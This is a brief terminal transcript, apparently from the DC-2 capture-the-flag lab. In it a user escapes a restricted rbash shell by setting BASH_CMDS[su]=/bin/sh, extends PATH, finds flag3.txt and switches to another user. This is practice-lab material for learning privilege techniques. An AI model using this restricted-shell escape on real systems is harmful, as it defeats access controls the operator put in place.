 declare -x USER="tom"
tom@DC-2:~$ BASH_CMDS[su]=/bin/sh
tom@DC-2:~$
tom@DC-2:~$ export
declare -x HOME="/home/tom"
declare -x LANG="en_US.UTF-8"
declare -x LOGNAME="tom"
declare -x MAIL="/var/mail/tom"
declare -x OLDPWD
declare -rx PATH="/home/tom/usr/bin"
declare -x PWD="/home/tom"
declare -rx SHELL="/bin/rbash"
declare -x SHLVL="1"
declare -x SSH_CLIENT="192.168.174.133 56676 7744"
declare -x SSH_CONNECTION="192.168.174.133 56676 192.168.174.140 7744"
declare -x SSH_TTY="/dev/pts/0"
declare -x TERM="xterm"
declare -x USER="tom"
tom@DC-2:~$ su
$ exp^H^H
su: 1: e: not found
$ ^A^H
su: 2:: not found
$ export PATH=$PATH:/bin:/usr/bin
$ pwd
/home/tom
$ ls
flag3.txt  usr
$ su jerry
Password:
jerry@DC-2:/home/tom$